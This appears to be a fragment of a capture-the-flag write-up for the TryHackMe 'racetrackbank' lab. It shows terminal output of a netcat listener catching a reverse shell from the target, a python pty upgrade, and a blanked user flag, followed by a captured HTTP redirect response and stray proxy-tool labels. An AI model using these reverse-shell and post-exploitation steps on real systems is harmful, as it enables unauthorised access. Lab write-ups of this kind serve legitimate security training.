 root@upset:~/thm/racetrackbank# rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.8.6.160] from racetrackbank.thm [10.10.163.203] 54624
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash");'
brian@racetrack:~/website$ whoami; pwd
whoami; pwd
brian
/home/brian/website
brian@racetrack:~/website$ cd --
cd --
brian@racetrack:~$ ls
ls
admin  cleanup  user.txt  website
brian@racetrack:~$ cat user.txt
cat user.txt
THM{ }
Response
Render
HTTP/1.1 302 Found
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 13 May 2020 01:36:08 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 138
Connection: close
X-Powered-By: Express
Cache-Control: no-store
Location: /premiumfeatures.html?ans=%5Bobject%20Object
Vary: Accept
<p>Found. Redirecting to <a
href="/premiumfeatures.html?ans=%5Bobject%20Object%5D"
</a></p>
Type a search term
0 matches
Type a search term